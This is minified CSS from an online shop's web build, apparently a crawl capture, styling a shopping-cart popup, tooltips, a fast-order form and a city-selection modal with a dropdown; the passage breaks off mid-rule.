.cart-product-micro-column.is-content .cart-product-micro-title a{text-overflow:ellipsis;white-space:normal;display:block;-webkit-line-clamp:2;-webkit-box-orient:vertical}}.popup-content-inside.cart-popup .popup-body .cart-popup-list-products .cart-popup-list-overflow-products .cart-product-micro-section .cart-product-micro .cart-product-micro-row .cart-product-micro-column.is-content .cart-product-micro-title a:hover{color:#0c62d5}.popup-content-inside.cart-popup .popup-body .cart-popup-list-products .cart-popup-list-overflow-products .cart-product-micro-section .cart-product-micro .cart-product-micro-row .cart-product-micro-column.is-content .cart-product-micro-available{margin-top:8px;font-family:Lato;font-style:normal;font-weight:500;font-size:14px;line-height:18px}.popup-content-inside.cart-popup .popup-body .cart-popup-list-products .cart-popup-list-overflow-products .cart-product-micro-section .cart-product-micro .cart-product-count-sum{display:flex}.popup-content-inside.cart-popup .popup-body .cart-popup-list-products .cart-popup-list-overflow-products .cart-product-micro-section .cart-product-micro .cart-product-count-sum .cart-product-micro-column.is-counter{padding:0;width:180px}.popup-content-inside.cart-popup .popup-body .cart-popup-list-products .cart-popup-list-overflow-products .cart-product-micro-section .cart-product-micro .cart-product-count-sum .cart-product-micro-column.is-counter .counter.cart-counter{border:none;height:36px;background:none;width:100%}.popup-content-inside.cart-popup .popup-body .cart-popup-list-products .cart-popup-list-overflow-products .cart-product-micro-section .cart-product-micro .cart-product-count-sum .cart-product-micro-column.is-counter .counter.cart-counter .counter-nav{width:56px;height:36px;border-radius:8px;border:1px solid #eaebee;background-color:#fff;color:#0c62d5;opacity:1}.popup-content-inside.cart-popup .popup-body .cart-popup-list-products .cart-popup-list-overflow-products .cart-product-micro-section .cart-product-micro .cart-product-count-sum .cart-product-micro-column.is-counter .counter.cart-counter .counter-nav:disabled{background-color:#fafafb;color:#737a8e;border:none}.popup-content-inside.cart-popup .popup-body .cart-popup-list-products .cart-popup-list-overflow-products .cart-product-micro-section .cart-product-micro .cart-product-count-sum .cart-product-micro-column.is-counter .counter.cart-counter .counter-nav:disabled:hover{background-color:#fafafb}.popup-content-inside.cart-popup .popup-body .cart-popup-list-products .cart-popup-list-overflow-products .cart-product-micro-section .cart-product-micro .cart-product-count-sum .cart-product-micro-column.is-counter .counter.cart-counter .counter-nav:hover{background-color:#f5f9ff}.popup-content-inside.cart-popup .popup-body .cart-popup-list-products .cart-popup-list-overflow-products .cart-product-micro-section .cart-product-micro .cart-product-count-sum .cart-product-micro-column.is-counter .counter.cart-counter .counter-nav:first-child{background-position:50%;background-repeat:no-repeat;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M18 12a.6.6 0 01-.6.6H6.6a.6.6 0 110-1.2h10.8a.6.6 0 01.6.6z' fill='%230C62D5'/%3E%3C/svg%3E");margin-right:8px}.popup-content-inside.cart-popup .popup-body .cart-popup-list-products .cart-popup-list-overflow-products .cart-product-micro-section .cart-product-micro .cart-product-count-sum .cart-product-micro-column.is-counter .counter.cart-counter .counter-nav:first-child:disabled{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M18 12a.6.6 0 01-.6.6H6.6a.6.6 0 110-1.2h10.8a.6.6 0 01.6.6z' fill='%23737A8E'/%3E%3C/svg%3E")}.popup-content-inside.cart-popup .popup-body .cart-popup-list-products .cart-popup-list-overflow-products .cart-product-micro-section .cart-product-micro .cart-product-count-sum .cart-product-micro-column.is-counter .counter.cart-counter .counter-nav:last-child{background-position:50%;background-repeat:no-repeat;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M11.4 17.4a.6.6 0 101.2 0v-4.8h4.8a.6.6 0 100-1.2h-4.8V6.6a.6.6 0 10-1.2 0v4.8H6.6a.6.6 0 100 1.2h4.8v4.8z' fill='%230C62D5'/%3E%3C/svg%3E");margin-left:8px}.popup-content-inside.cart-popup .popup-body .cart-popup-list-products .cart-popup-list-overflow-products .cart-product-micro-section .cart-product-micro .cart-product-count-sum .cart-product-micro-column.is-counter .counter.cart-counter .counter-nav:last-child:disabled{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M11.4 17.4a.6.6 0 101.2 0v-4.8h4.8a.6.6 0 100-1.2h-4.8V6.6a.6.6 0 10-1.2 0v4.8H6.6a.6.6 0 100 1.2h4.8v4.8z' fill='%23737A8E'/%3E%3C/svg%3E")}.popup-content-inside.cart-popup .popup-body .cart-popup-list-products .cart-popup-list-overflow-products .cart-product-micro-section .cart-product-micro .cart-product-count-sum .cart-product-micro-column.is-counter .counter.cart-counter .counter-val{width:60px;height:36px;border-radius:8px;border:1px solid #eaebee;background-color:#fff;display:flex;align-items:center;justify-content:center;font-family:Lato;font-style:normal;font-weight:500;font-size:14px;line-height:18px;color:#152242}.popup-content-inside.cart-popup .popup-body .cart-popup-list-products .cart-popup-list-overflow-products .cart-product-micro-section .cart-product-micro .cart-product-count-sum .cart-product-micro-column.is-sum .cart-product-micro-price{font-family:Lato}.popup-content-inside.cart-popup .popup-body .cart-popup-list-products .cart-popup-list-overflow-products .cart-product-micro-section .cart-product-micro .cart-product-count-sum .cart-product-micro-column.is-sum .cart-product-micro-price .cart-product-micro-current-price{font-style:normal;font-weight:600;font-size:20px;line-height:26px;color:#152242}.popup-content-inside.cart-popup .popup-body .cart-popup-list-products .cart-popup-list-overflow-products .cart-product-micro-section .cart-product-micro .cart-product-count-sum .cart-product-micro-column.is-sum .cart-product-micro-price .cart-product-micro-current-sale{font-weight:600;font-size:13px;line-height:18px;color:#2ea44f}.popup-content-inside.cart-popup .popup-body .cart-popup-list-products .cart-popup-list-overflow-products .cart-product-micro-section .cart-product-micro .cart-product-count-sum .cart-product-micro-column.is-sum .cart-product-micro-price .cart-product-micro-current-message{font-weight:500;font-size:12px;line-height:18px;color:#8f95a5}.popup-content-inside.cart-popup .popup-body .cart-popup-list-products .cart-popup-list-overflow-products .cart-product-micro-section .cart-product-micro .cart-product-count-sum .cart-product-micro-column.is-sum .cart-remove-btn{width:24px;height:24px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Crect width='24' height='24' rx='6' fill='%23F4F5F7'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M10.5 5.625a.75.75 0 000 1.5h3a.75.75 0 000-1.5h-3zm-4.5 3a.75.75 0 01.75-.75h10.5a.75.75 0 010 1.5h-.857l-.494 6.91a2.25 2.25 0 01-2.244 2.09h-3.31a2.25 2.25 0 01-2.244-2.09l-.494-6.91H6.75a.75.75 0 01-.75-.75zm3.111.75h5.778l-.486 6.803a.75.75 0 01-.748.697h-3.31a.75.75 0 01-.748-.697L9.11 9.375z' fill='%23737A8E'/%3E%3C/svg%3E")}.popup-content-inside.cart-popup .popup-body .cart-popup-list-products .cart-popup-list-overflow-products .cart-product-micro-section .cart-product-micro .cart-product-count-sum .cart-product-micro-column.is-sum .cart-remove-btn:hover{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Crect width='24' height='24' rx='6' fill='%23F53643'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M10.5 5.625a.75.75 0 000 1.5h3a.75.75 0 000-1.5h-3zm-4.5 3a.75.75 0 01.75-.75h10.5a.75.75 0 010 1.5h-.857l-.494 6.91a2.25 2.25 0 01-2.244 2.09h-3.31a2.25 2.25 0 01-2.244-2.09l-.494-6.91H6.75a.75.75 0 01-.75-.75zm3.111.75h5.778l-.486 6.803a.75.75 0 01-.748.697h-3.31a.75.75 0 01-.748-.697L9.11 9.375z' fill='%23fff'/%3E%3C/svg%3E")}.popup-content-inside.cart-popup .popup-body .cart-popup-list-products .cart-popup-list-overflow-products .cart-product-micro-section .cart-product-separator{position:relative}.popup-content-inside.cart-popup .popup-body .cart-popup-list-products .cart-popup-list-overflow-products .cart-product-micro-section .cart-product-separator hr.cart-product-separator-line{position:absolute;width:100%;height:1px;border:none;bottom:-24px;background-color:#eaebee}.popup-content-inside.cart-popup .popup-body .cart-popup-list-products .cart-popup-list-overflow-products .cart-product-micro-section:last-child .cart-product-separator{display:none}.popup-content-inside.cart-popup .popup-body .gradient-block{height:32px;display:flex;position:absolute;bottom:130px;width:calc(100% - 18px);padding-right:18px;background:linear-gradient(180deg,hsla(0,0%,100%,0),hsla(0,0%,100%,.0086472) 6.67%,hsla(0,0%,100%,.03551) 13.33%,hsla(0,0%,100%,.0816599) 20%,hsla(0,0%,100%,.147411) 26.67%,hsla(0,0%,100%,.231775) 33.33%,hsla(0,0%,100%,.331884) 40%,hsla(0,0%,100%,.442691) 46.67%,hsla(0,0%,100%,.557309) 53.33%,hsla(0,0%,100%,.668116) 60%,hsla(0,0%,100%,.768225) 66.67%,hsla(0,0%,100%,.852589) 73.33%,hsla(0,0%,100%,.91834) 80%,hsla(0,0%,100%,.96449) 86.67%,hsla(0,0%,100%,.991353) 93.33%,#fff)}.popup-content-inside.cart-popup .popup-body .promo-placeholder{margin:10px 24px 0;display:flex;align-items:center;padding:20px;background:#f5f9ff;border:1px solid #3e8df4;border-radius:12px}.popup-content-inside.cart-popup .popup-body .promo-placeholder .promo-placeholder-icon{font-size:46px;margin-right:16px}.popup-content-inside.cart-popup .popup-body .promo-placeholder .promo-placeholder-text{padding:14px 20px;background:#0c62d5;border-radius:10px;font-size:14px;line-height:18px;color:#fff}.popup-content-inside.cart-popup .popup-body .promo-placeholder+.gradient-block{display:none}.popup-content-inside.cart-popup .popup-body .promo-placeholder-banner{margin:10px 24px 0}.popup-content-inside.cart-popup .popup-body .promo-placeholder-banner img{border-radius:10px}.popup-content-inside.cart-popup .popup-body .order-info-block{display:flex;width:100%;padding:16px 24px 24px;justify-content:space-between}.popup-content-inside.cart-popup .popup-body .order-info-block .cart-popup-footer-content .return-button{padding:11px 16px;color:#0c62d5;background:#f1f7fe;border-radius:6px;border:none;font-family:Lato;font-style:normal;font-weight:600;font-size:14px;line-height:18px;text-transform:lowercase}.popup-content-inside.cart-popup .popup-body .order-info-block .cart-popup-footer-content .return-button:first-letter{text-transform:capitalize}.popup-content-inside.cart-popup .popup-body .order-info-block .cart-popup-footer-content .return-button:hover{background:#ecf4fe}.popup-content-inside.cart-popup .popup-body .order-info-block .cart-popup-info .cart-popup-price-row{width:auto;padding:20px;background:#f5f9ff;border:1px solid #3e8df4;border-radius:12px}.popup-content-inside.cart-popup .popup-body .order-info-block .cart-popup-info .cart-popup-price-row .cart-popup-price-column{display:flex;align-items:center}.popup-content-inside.cart-popup .popup-body .order-info-block .cart-popup-info .cart-popup-price-row .cart-popup-price-column .cart-popup-price-total{display:flex;margin-right:24px}.popup-content-inside.cart-popup .popup-body .order-info-block .cart-popup-info .cart-popup-price-row .cart-popup-price-column .cart-popup-price-total .sum-amount{font-family:Lato;font-style:normal;font-weight:500;font-size:32px;line-height:40px;display:flex}.popup-content-inside.cart-popup .popup-body .order-info-block .cart-popup-info .cart-popup-price-row .cart-popup-price-column .cart-popup-price-total .currency-symbol{padding-top:8px;margin-left:4px;font-family:Lato;font-style:normal;font-weight:500;font-size:24px;line-height:30px}.popup-content-inside.cart-popup .popup-body .order-info-block .cart-popup-info .cart-popup-price-row .cart-popup-price-column a.button{padding:14px 20px;background:#0c62d5;border-radius:10px;font-family:Lato;font-style:normal;font-weight:600;font-size:16px;line-height:20px;color:#fff;text-transform:lowercase}.popup-content-inside.cart-popup .popup-body .order-info-block .cart-popup-info .cart-popup-price-row .cart-popup-price-column a.button:first-letter{text-transform:uppercase}.popup-content-inside.cart-popup .popup-body .order-info-block .cart-popup-info .cart-popup-price-row .cart-popup-price-column a.button:hover{background:#1876f2}.popup-content-inside.cart-popup .popup-body .empty-cart{padding-bottom:4px}.popup-content-inside.cart-popup .popup-body .empty-cart .empty-cart-container{max-height:calc(100vh - 125px);overflow-y:auto;padding:32px 0}.popup-content-inside.cart-popup .popup-body .empty-cart .empty-cart-container::-webkit-scrollbar{padding-bottom:6px;width:18px;height:4px;background-color:transparent;border-radius:6px!important}.popup-content-inside.cart-popup .popup-body .empty-cart .empty-cart-container::-webkit-scrollbar-track{background:#fff;border-bottom-right-radius:12px!important}.popup-content-inside.cart-popup .popup-body .empty-cart .empty-cart-container::-webkit-scrollbar-thumb{border-radius:50px!important;background-color:#d5d7dd;opacity:.5;border:6px solid #fff;width:6px!important}.popup-content-inside.cart-popup .popup-body .empty-cart .empty-cart-container .empty-cart-block{width:320px;height:316px;margin:0 auto}.popup-content-inside.cart-popup .popup-body .empty-cart .empty-cart-container .empty-cart-block .empty-cart-image-block img{width:320px;height:240px;-o-object-fit:contain;object-fit:contain}.popup-content-inside.cart-popup .popup-body .empty-cart .empty-cart-container .empty-cart-block .empty-cart-message{font-family:Lato;font-style:normal;font-weight:600;font-size:22px;line-height:28px;color:#152242;margin-bottom:20px;text-align:center}.popup-content-inside.cart-popup .popup-body .empty-cart .empty-cart-container .empty-cart-block .empty-cart-message-secondary{margin-top:8px;display:flex;align-items:center;justify-content:center}.popup-content-inside.cart-popup .popup-body .empty-cart .empty-cart-container .empty-cart-block .empty-cart-message-secondary .empty-cart-message-text{font-family:Lato;font-style:normal;font-weight:500;font-size:16px;line-height:20px;color:#737a8e}.popup-content-inside.cart-popup .popup-body .empty-cart .empty-cart-container .empty-cart-block .empty-cart-message-secondary .empty-cart-message-emoji{margin-left:4px;padding:2px 0;width:17px;height:16px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='17' height='16' fill='none' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cpath fill='url(%23pattern0)' d='M.5 0h16v16H.5z'/%3E%3Cdefs%3E%3Cpattern id='pattern0' patternContentUnits='objectBoundingBox' width='1' height='1'%3E%3Cuse xlink:href='%23image0_146_195' transform='scale(.00625)'/%3E%3C/pattern%3E%3Cimage id='image0_146_195' width='160' height='160' xlink:href='[data-uri]'/%3E%3C/defs%3E%3C/svg%3E")}.popup-content-inside.cart-popup .popup-body .empty-cart .empty-cart-container .catalog_main_wrapper,.popup-content-inside.cart-popup .popup-body .empty-cart .empty-cart-container .catalog_main_wrapper .catalog_container{background-color:transparent}.popup-content-inside.cart-popup .popup-body .empty-cart .empty-cart-container .catalog_main_wrapper .catalog_container .cart-viewed-products-container{margin-top:40px}.popup-content-inside.cart-popup .popup-body .empty-cart .empty-cart-container .catalog_main_wrapper .catalog_container .cart-viewed-products-container .viewed_items_header{padding:24px 32px!important;font-family:Lato;font-style:normal;font-weight:600!important;font-size:20px!important;line-height:26px!important}.popup-content-inside.cart-popup .popup-footer{padding:0}.popup-content-inside.cart-popup .popup-footer .fast-order{margin-top:0;padding:24px;background:#f5f9ff;border-top:2px solid #3e8df4;border-bottom:2px solid #3e8df4}.popup-content-inside.cart-popup .popup-footer .fast-order .fast-order-content{display:flex;width:auto;flex-direction:row}.popup-content-inside.cart-popup .popup-footer .fast-order .fast-order-content .fast-order-image-container{margin-right:8px}.popup-content-inside.cart-popup .popup-footer .fast-order .fast-order-content .fast-order-image-container .fast-order-image{width:20px;height:20px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='20' height='20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M5.067 3.199a.667.667 0 000 1.335h1.431a.4.4 0 01.368.243l.519 1.211 2.343 6.098a1.734 1.734 0 001.947 1.081l5.478-1.054a1.735 1.735 0 001.293-1.086l1.372-3.604a1.736 1.736 0 00-1.621-2.354H8.443l-.35-.818A1.735 1.735 0 006.498 3.2h-1.43zm5.907 8.408l-2-5.202h9.223a.4.4 0 01.374.543L17.2 10.55a.4.4 0 01-.298.251l-5.478 1.054a.4.4 0 01-.45-.25zm6.96 3.993a1.333 1.333 0 11-2.667 0 1.333 1.333 0 012.666 0zm-6.667 0a1.333 1.333 0 11-2.667 0 1.333 1.333 0 012.667 0zM.6 7a.6.6 0 100 1.2h4.133a.6.6 0 000-1.2H.6zm2.733 3.3a.6.6 0 01.6-.6h2.8a.6.6 0 110 1.2h-2.8a.6.6 0 01-.6-.6zm-1.4 2.1a.6.6 0 000 1.2h3.8a.6.6 0 100-1.2h-3.8z' fill='%238F95A5'/%3E%3C/svg%3E")}.popup-content-inside.cart-popup .popup-footer .fast-order .fast-order-content .fast-order-info{margin-right:12px}.popup-content-inside.cart-popup .popup-footer .fast-order .fast-order-content .fast-order-info .fast-order-content-title{font-family:Lato;font-style:normal;font-weight:700;font-size:18px;line-height:20px;color:#152242;margin-bottom:4px;padding:0}.popup-content-inside.cart-popup .popup-footer .fast-order .fast-order-content .fast-order-info .fast-order-content-subtitle{font-style:normal;font-weight:500;font-size:14px;line-height:18px;color:#5d616c}.popup-content-inside.cart-popup .popup-footer .fast-order .fast-order-form{width:auto}.popup-content-inside.cart-popup .popup-footer .fast-order .fast-order-form .form-floating.no-floating{margin-right:12px}.popup-content-inside.cart-popup .popup-footer .fast-order .fast-order-form .form-floating.no-floating .from_input.form-control{font-family:Lato!important;font-style:normal;font-weight:500;font-size:14px;line-height:18px;width:200px;box-shadow:none;border:1px solid #65a4f6}.popup-content-inside.cart-popup .popup-footer .fast-order .fast-order-form .form-floating.no-floating .from_input.form-control::-moz-placeholder{font-family:Lato!important;font-style:normal;font-weight:500;font-size:14px;line-height:18px;color:#737a8e}.popup-content-inside.cart-popup .popup-footer .fast-order .fast-order-form .form-floating.no-floating .from_input.form-control::placeholder{font-family:Lato!important;font-style:normal;font-weight:500;font-size:14px;line-height:18px;color:#737a8e}.popup-content-inside.cart-popup .popup-footer .fast-order .fast-order-form button{border-radius:8px;font-family:Lato;font-style:normal;font-weight:600;font-size:14px;line-height:18px;padding:11px 32px;background-color:#0c62d5;color:#fff}.popup-content-inside.cart-popup .popup-footer .fast-order .fast-order-form button:disabled{color:#abafbb;background-color:#f4f5f7}.popup-content-inside.cart-popup .popup-footer .fast-order .fast-order-form button:disabled:hover{background-color:#f4f5f7}.popup-content-inside.cart-popup .popup-footer .fast-order .fast-order-form button:hover{background:#1876f2}.empty-cart{display:none}.visible-empty-cart-block{display:block}.tooltip-button{position:relative;display:inline-block;vertical-align:middle;width:15px;height:15px}.tooltip-button:before{color:rgba(7,86,165,.7)}.tooltip-button.is-grey:before,.tooltip-button:before{content:"info_outline";font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";font-size:.8125rem;line-height:1.15384615;vertical-align:top}.tooltip-button.is-grey:before{color:#a0a0a0}.product-settings-body .product-settings-title .tooltip-button:before{display:none}.tooltip{position:absolute;display:block;line-break:auto;text-align:left;white-space:normal;word-break:normal;word-spacing:normal;word-wrap:normal;opacity:0;z-index:1070}.tooltip.in{opacity:1}.tooltip.top{margin-top:-3px;padding:5px 0}.tooltip.right{margin-left:3px;padding:0 5px}.tooltip.bottom{margin-top:3px;padding:5px 0}.tooltip.left{margin-left:-3px;padding:0 5px}.tooltip-inner{padding:6px 10px;min-width:190px;box-shadow:0 1px 1px rgba(0,0,0,.1);background-color:rgba(54,57,70,.9);border-radius:2px;font-size:10px!important;line-height:14px!important;color:#fff!important;font-family:gothampro,sans-serif!important;font-weight:400!important;font-style:normal!important}.tooltip-arrow{display:none;position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px}.tooltip.top-left .tooltip-arrow,.tooltip.top-right .tooltip-arrow{bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{left:5px}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.white-tooltip{display:none;opacity:0;width:350px;position:absolute;transition:all .3s ease;box-shadow:0 4px 20px rgba(0,0,0,.15);background-color:#fff;padding:20px;font-size:13px;line-height:18px;z-index:1;text-align:left}.white-tooltip.bottom{left:50%;bottom:0;transform:translate(-50%,120%)}.white-tooltip.bottom:before{top:0;left:50%;transform:translate(-50%,-50%) rotate(45deg);box-shadow:0 4px 20px rgba(0,0,0,.15)}.white-tooltip.right{top:50%;right:0;transform:translate(120%,-50%)}.white-tooltip.right:before{top:50%;left:0;transform:translate(-50%,-50%) rotate(45deg);box-shadow:0 4px 20px rgba(0,0,0,.15)}.white-tooltip:before{content:"";position:absolute;display:block;width:10px;height:10px;background-color:#fff;z-index:1}.white-tooltip *{margin-bottom:10px}.white-tooltip :last-child{margin-bottom:0}.white-tooltip .title{font-size:16px;line-height:22px;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal}.has-white-tooltip{position:relative;cursor:pointer}.has-white-tooltip:hover .white-tooltip{display:block;opacity:1}.has-white-tooltip:hover .white-tooltip.bottom{transform:translate(-50%,calc(100% + 10px))}.has-white-tooltip:hover .white-tooltip.right{transform:translate(calc(100% + 10px),-50%)}

--- FILE ---
content_type: text/css
request_url: https://atl.ua/css/webpack-builds/modal-city.css?id=7e706afb07cf8446428c
body_size: 1722
content:
.v-select{font-family:inherit}.v-select,.v-select *{box-sizing:border-box}@keyframes vSelectSpinner{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.vs__fade-enter-active,.vs__fade-leave-active{pointer-events:none;transition:opacity .15s cubic-bezier(1,.5,.8,1)}.vs__fade-enter,.vs__fade-leave-to{opacity:0}.vs--disabled .vs__clear,.vs--disabled .vs__dropdown-toggle,.vs--disabled .vs__open-indicator,.vs--disabled .vs__search,.vs--disabled .vs__selected{cursor:not-allowed;background-color:#f8f8f8}.v-select[dir=rtl] .vs__actions{padding:0 3px 0 6px}.v-select[dir=rtl] .vs__clear{margin-left:6px;margin-right:0}.v-select[dir=rtl] .vs__deselect{margin-left:0;margin-right:2px}.v-select[dir=rtl] .vs__dropdown-menu{text-align:right}.vs__dropdown-toggle{-webkit-appearance:none;-moz-appearance:none;appearance:none;display:flex;padding:0 0 4px;background:none;border-radius:6px;white-space:normal}.vs__selected-options{display:flex;flex-basis:100%;flex-grow:1;flex-wrap:wrap;padding:0 2px;position:relative}.vs__actions{display:flex;align-items:center;padding:4px 6px 0 3px}.vs--searchable .vs__dropdown-toggle{cursor:text}.vs--unsearchable .vs__dropdown-toggle{cursor:pointer}.vs--open .vs__dropdown-toggle{border-bottom-color:transparent;border-bottom-left-radius:0;border-bottom-right-radius:0}.vs__open-indicator{fill:rgba(60,60,60,.5);transform:scale(1);transition:transform .15s cubic-bezier(1,-.115,.975,.855);transition-timing-function:cubic-bezier(1,-.115,.975,.855);stroke:#fff}.vs--open .vs__open-indicator{transform:rotate(180deg) scale(1)}.vs--loading .vs__open-indicator{opacity:0}.vs__clear{fill:rgba(60,60,60,.5);padding:0;border:0;background-color:transparent;cursor:pointer;margin-right:8px}.vs__dropdown-menu{display:block;box-sizing:border-box;position:absolute;top:calc(100% - 1px);left:0;z-index:1000;padding:4px;margin:0;width:100%;max-height:350px;min-width:160px;overflow-y:auto;border:1px solid rgba(60,60,60,.26);border-top-style:none;text-align:left;list-style:none;background:#fff;box-shadow:0 0 1px rgba(21,34,66,.16),0 4px 12px rgba(21,34,66,.12);border-radius:9px}.vs__no-options{text-align:center}.vs__dropdown-option{display:block;padding:9px 8px;clear:both;color:#152242;white-space:nowrap;cursor:pointer;font-weight:500;font-size:14px;line-height:18px;border-radius:6px}.vs__dropdown-option--highlight{background:#f5f9ff}.vs__dropdown-option--disabled{background:inherit;color:rgba(60,60,60,.5);cursor:inherit}.vs__selected{display:flex;align-items:center;background-color:#f0f0f0;border:1px solid rgba(60,60,60,.26);border-radius:4px;color:#333;line-height:1.4;margin:4px 2px 0;padding:0 .25em;z-index:0}.vs__deselect{display:inline-flex;-webkit-appearance:none;-moz-appearance:none;appearance:none;margin-left:4px;padding:0;border:0;cursor:pointer;background:none;fill:rgba(60,60,60,.5);text-shadow:0 1px 0 #fff}.vs--single .vs__selected{background-color:transparent;border-color:transparent}.vs--single.vs--open .vs__selected{position:absolute;opacity:.4}.vs--single.vs--searching .vs__selected{display:none}.vs__search::-webkit-search-cancel-button{display:none}.vs__search::-ms-clear,.vs__search::-webkit-search-decoration,.vs__search::-webkit-search-results-button,.vs__search::-webkit-search-results-decoration{display:none}.vs__search,.vs__search:focus{-webkit-appearance:none;-moz-appearance:none;appearance:none;line-height:1.4;font-size:1em;border:1px solid transparent;border-left:none;outline:none;margin:4px 0 0;padding:0 7px;background:none;box-shadow:none;width:0;max-width:100%;flex-grow:1;z-index:1}.vs__search::-moz-placeholder{color:inherit}.vs__search::placeholder{color:inherit}.vs--unsearchable .vs__search{opacity:1}.vs--unsearchable:not(.vs--disabled) .vs__search:hover{cursor:pointer}.vs--single.vs--searching:not(.vs--open):not(.vs--loading) .vs__search{opacity:.2}.vs__spinner{align-self:center;opacity:0;font-size:5px;text-indent:-9999em;overflow:hidden;border:.9em solid hsla(0,0%,39.2%,.1);border-left-color:rgba(60,60,60,.45);transform:translateZ(0);animation:vSelectSpinner 1.1s linear infinite;transition:opacity .1s}.vs__spinner,.vs__spinner:after{border-radius:50%;width:5em;height:5em}.vs--loading .vs__spinner{opacity:1}.city-modal{position:fixed;width:100%;height:100%;z-index:23;display:flex;top:0;left:0;justify-content:center;align-items:center;background:linear-gradient(0deg,rgba(0,0,0,.35),rgba(0,0,0,.35)),rgba(4,13,33,.65)}.city-modal-container{width:640px;border-radius:12px;background:#fff;overflow:hidden}@media (max-width:767px){.city-modal-container{width:100%;height:100%;border-radius:0;overflow:auto}.city-modal-container::-webkit-scrollbar{width:0}}.city-modal-header{height:60px;padding:16px 24px;border-bottom:1px solid #eaebee;display:flex;align-items:center;justify-content:space-between}@media (max-width:767px){.city-modal-header{height:57px;padding:16px}}.city-modal-header span{font-family:Lato,sans-serif;font-weight:600;font-size:22px;line-height:28px;color:#152242}@media (max-width:767px){.city-modal-header span{font-size:20px;line-height:26px}}.city-modal-header .close-city-modal{width:16px;height:16px;position:relative}.city-modal-header .close-city-modal:after,.city-modal-header .close-city-modal:before{content:"";position:absolute;width:16px;height:2px;background:#737a8e;top:7px;left:0}.city-modal-header .close-city-modal:before{transform:rotate(45deg)}.city-modal-header .close-city-modal:after{transform:rotate(-45deg)}.city-modal-content{padding:32px 23px}@media (max-width:767px){.city-modal-content{padding:32px 16px;min-height:calc(100vh - 174px)}}.city-modal-content-top-items{display:flex;flex-wrap:wrap;justify-content:center}.city-modal-content-top-item{border-radius:8px;padding:8px 16px;font-weight:500;font-size:16px;line-height:20px;color:#0c62d5;margin:0 2px 5px;cursor:pointer}.city-modal-content-top-item:hover{background:#fafafb}.city-modal-content-top-item.active{background:#0c62d5;color:#fff}.city-modal-content-select{height:52px;margin:17px 0 20px}@media (max-width:767px){.city-modal-content-select{margin:25px 0 20px}}.city-modal-content-select .input-group-select,.city-modal-content-select .v-select{max-width:100%}.city-modal-content-select .vs__dropdown-menu{max-height:120px}.city-modal-content-text{font-weight:500;font-size:14px;line-height:20px;color:#737a8e}.city-modal-footer{height:72px;padding:16px 24px;border-top:1px solid #eaebee;display:flex;justify-content:space-between}@media (max-width:767px){.city-modal-footer{padding:16px}}.city-modal-footer .return-home-btn{background:#f1f7fe;border-radius:8px;height:40px;padding:8px 16px;color:#0c62d5;font-family:Lato,sans-serif;font-weight:600;font-size:14px;line-height:18px;cursor:pointer;display:flex;align-items:center;justify-content:center}@media (max-width:767px){.city-modal-footer .return-home-btn{width:48%}}.city-modal-footer .save-btn{background:#0c62d5;border-radius:8px;padding:8px 16px;height:40px;font-family:Lato,sans-serif;color:#fff;font-weight:600;font-size:14px;line-height:18px;cursor:pointer;display:flex;align-items:center;justify-content:center}@media (max-width:767px){.city-modal-footer .save-btn{width:49%}}.input-group,.input-group-select{display:block;max-width:500px;width:100%;height:52px;background:#fff;border:1px solid #eaebee;box-sizing:border-box;border-radius:6px;margin-bottom:20px;position:relative;font-weight:500;font-size:14px;line-height:18px;color:#000;transition:opacity .2s ease-in-out,filter .2s ease-in-out,box-shadow .1s ease-in-out}.input-group-select.input-error,.input-group.input-error{margin-bottom:40px}@media (max-width:550px){.input-group,.input-group-select{margin-bottom:16px}}.v-select{font-family:Lato,sans-serif;max-width:500px;width:100%;height:50px;background:#fff;box-sizing:border-box;border-radius:6px;margin-bottom:20px;position:relative;font-weight:500;font-size:14px;line-height:18px;color:#152242}.v-select .vs__dropdown-toggle{height:52px;border:none}.v-select 